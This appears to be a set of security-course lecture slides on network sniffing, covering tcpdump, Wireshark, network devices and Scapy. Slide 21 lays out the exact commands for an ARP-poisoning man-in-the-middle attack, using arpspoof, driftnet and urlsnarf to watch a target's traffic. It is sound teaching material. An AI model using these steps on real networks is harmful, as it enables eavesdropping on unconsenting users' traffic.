Slide 1
Sniffing Network Traffic

Slide 2

What is Network Sniffing?
The process of intercepting and reading network traffic of other network users
Sniffers operate at the Data Link layer of the OSI module
Image Source: http://en.wikipedia.org/wiki/File:Osi_model_trad.jpg

Slide 3
Packet sniffer and packet analysis can help with the following:
Understanding network characteristics
Learning who is on the network
Determining who or what is utilizing available bandwidth
Identifying peak network usage times
Identifying possible attacks or malicious activity
Finding unsecured and bloating applications

Slide 4
How Packet Sniffers Work?
A cooperative effort between software and hardware
Collection: packet sniffer collects raw binary data from the wire
Often needs to turn network interface card into promiscuous mode
Conversion: convert captured binary data into readable form (command-line sniffers, such as tcpdump)
Analysis: verifies protocol; analyzes protocol’s specific features, etc. (advanced sniffers, such as Wireshark)

Slide 5
Practice 1
Use tcpdump to capture traffic and store it in a pcap file
Use “tcpdump –i eth0 –v –w pcapfilename” to capture
Use “tcpdump –r pcapfilename” to view in real time

Slide 6


Network protocol analyzer
It lets you capture and interactively browse the traffic running on a computer network
Available at:
http://www.wireshark.org/download.html

Slide 7
Practice 2
Sniff network traffic using Wireshark
What can you see?
Can you see other network hosts traffic?

Slide 8
Common Network Devices
Network devices are components used to connect computers or other electronic devices together for communication and sharing resources
Ethernet Hub
Network Switch
Router
Gateway
Notes:
Switch
Router
Gateway
Firewall…

Slide 9
Ethernet Hub
A device for connecting multiple devices to create larger networks
Hubs simply direct data packets to all devices that are connected to it, regardless of the destination of data packages
Works in physical layer of OSI model
provide a pathway for the electrical signals to travel along
Notes:
Far more common nowadays is an active hub, which, as well as providing a path for the data signals, regenerates the signal before it forwards it to all of the connected devices. A hub does not perform any processing on the data that it forwards, nor does it perform any error checking.
multiple input/output (I/O) ports, in which a signal introduced at the input of any port appears at the output of every port except the original incoming
Repeater hubs also participate in collision detection, forwarding a jam signal to all ports if it detects a collision.

Slide 10
Network Switches
A device for connecting segments
Switches are capable of inspecting data frames, determining the source and destination of that frame, and forwarding it appropriately
Works in data link layer of OSI model

Slide 11
Difference between a hub and a switch is that all nodes connected to a hub share the bandwidth among themselves. While a device connected to a switch port has the full bandwidth all to itself
Switch does this by learning the MAC address of the device attached to it (switch table)
Note:
A typical switch nowadays usually has command-line/web interface and an embedded SNMP agent for remote management
Port mirroring, monitoring, and virtual LANs
Notes:
switch would send a broadcast out all its ports

Slide 12

Router
A device uses to connect LANs
It is an OSI network layer device
Routers examine incoming IP packets to determine the destination IP address of the data and choose the best path for the packet through the network

Slide 13

Routers exchange information between each other using routing protocols
Each router maintains a routing table
Example of a routing table on a host

Slide 14
Gateway
In a communications network, a network node equipped for interfacing with another network.
Gateway works on OSI layers 4 to 7
Gateway usually can communicate and convert between different protocols
In the network for an enterprise, a computer server acting as a gateway node is often also acting as a proxy server and a firewall server.

Slide 15
Star Network Topology

Slide 16
Sniffing in Wired Environment
Network card has to be set in promiscuous mode
Sniffing in a:
Hub Environment
Then this is all you need
Switched Environment
Using a network tap or a span port
Placing a hub between the router and the switch
Redirecting the traffic to the sniffer
ARP poisoning
Notes:
ARP poisoning – make host/hosts on the network think that you are the gateway/router

Slide 17



Where to Sniff the Network?
There are various network hardware and devices (hubs, switches, and routers etc.)
To sniff the network one must be aware of the physical setup of the network
hub
hub
Sniffer

Slide 18




Internet
Sniffer
Gateway
Switch
Switch
Sniffer
Notes:
A network tap is a hardware device that you can place between two points on your cabling system in order to capture the packets between those two points. As with hubbing out, you place a piece of hardware on the network that allows you to capture the packets you need. The difference is that rather than using a hub, you use a specialized piece of hardware designed for net- work analysis.
Guidelines for Packet Sniffing in a Switched Environment
Port mirroring:
Usually preferred because it leaves no network footprint and no additional packets are generated as a result of it. Can be configured without taking the client offline, which is convenient when mirroring router or server ports.
Hubbing out:
Ideal when you are not concerned about taking the host temporarily offline. Ineffective when you must capture traffic from multiple hosts, as collisions and dropped packets will be imminent.
Can result in lost packets on modern 100/1000Mbps hosts because most true hubs are only 10Mbps.
Using a tap:
Ideal when you are not concerned about taking the host temporarily offline. The only option when you need to sniff traffic from a fiber-optic connection.
Since taps are made for the task at hand and are up to par with modern network speeds, this method is superior to hubbing out. May be cost prohibitive when budgets are tight.
ARP cache poisoning:
Considered very sloppy, as it involves injecting packets onto the network in order to reroute traffic through your sniffer. Can be effective when you need to grab a quick capture of traffic from a device without taking it offline and where port mirroring is not an option.
Direct install:
Usually not recommended because if there is an issue with a host, that issue could cause packets to be dropped or manipulated in such a way that they are not represented accurately.
The NIC of the host does not need to be in promiscuous mode.
Best for test environments, examining/baselining performance, and examining capture files created elsewhere.

Slide 19
ARP Poisoning
Attacker sends fake ARP messages onto a LAN claiming that he/she is the default gateway
Target will associate the attacker’s MAC address with the default gateway’s IP
Notes:
As a final note on ARP cache poisoning, you should be very aware of the roles of the systems for which you implement this process. For instance, do not use this technique when the target device is something with very high network utilization, such as a file server with a 1Gbps link to the network (especially if your analyzer system provides only a 100Mbps link).
This rerouting can create a DoS-type effect on the machine you are analyzing, which will result in degraded network perfor- mance and faulty analysis data.

Slide 20
Man-In-The-Middle-Attack
10.247.49.1
10.247.49.1
Victim
Attacker
Normal Behavior
Attacker’s Objective
Steps:
Make sure he/she can forward traffic
Fool target that he/she is the gateway
Fool gateway that he/she is the target

Slide 21
Man-In-The-Middle-Attack though ARP Poisoning
Using Kali:
Open terminal
Check if packet forwarding is on: cat /proc/sys/net/ipv4/ip_forward
If output is 0: echo 1 >> /proc/sys/net/ipv4/ip_forward
Tell your target that you are the gateway*:
arpspoof -i eth0 -t 10.247.49.X 10.247.49.1
Open new terminal or tab
(new terminal/tab)Tell the gateway that you are the target:
arpspoof -i eth0 -t 10.247.49.1 10.247.49.X
Viewing the packets*:
Open terminal
View target’s browser images: driftnet -i eth0
Open new terminal or tab
View URLs being downloaded: urlsnarf -i eth0
*Assuming eth0 is your Ethernet card’s name

Slide 22
Network Packets
IP packet payload
Ethernet Frame header | IP header | TCP/UDP header | Data | TCP/UDP footer | IP footer | Ethernet Frame footer
Ethernet frame payload

Slide 23

Scapy (1/3)
Is a Python program that enables the user to send, sniff, dissect and forge network packets
Allows construction of tools that can probe, scan or attack networks
Replicate functionality of: nmap, arpspoof, etc.
Available in Kali

Slide 24
Scapy (2/3)
Kali terminal: type scapy
Welcome to Scapy (2.0.1)
Crafting packets
a=IP(dst=”10.247.49.1")/TCP(dport=80)/"This is my message"
b=IP(dst="8.8.8.8")/UDP()/DNS(rd=1,qd=DNSQR(qname="www.usf.edu"))
Sending & receiving packets
send(a)
sr1(b)
Sniffing traffic
c=sniff(filter=“host 10.247.49.1", count=5)
c.summary()

Slide 25
Scapy (3/3)
lsc()
list of scapy higher level coded functions
traceroute function:
ans,unans=traceroute(["www.cnet.com"],maxttl=20)
ans.graph()
arping function (determine if host is up):
arping ("10.247.49.112")

Slide 26
Practice 2
Open Wireshark and start sniffing
Use Scapy to craft network packets
Try Scapy’s higher-level coded functions (e.g. traceroute, arping etc.)
How do the crafted packets look in Wireshark?
What interesting Scapy functions did you find?

Slide 27
Sources of Information
Scapy:
http://www.secdev.org/projects/scapy/doc/usage.html#interactive-tutorial
Wireshark:
http://www.wireshark.org/about.html
About Sniffing
http://www.dark-hack.net/index.php/weblog/view/sniffing_in_wired_environment_lan/

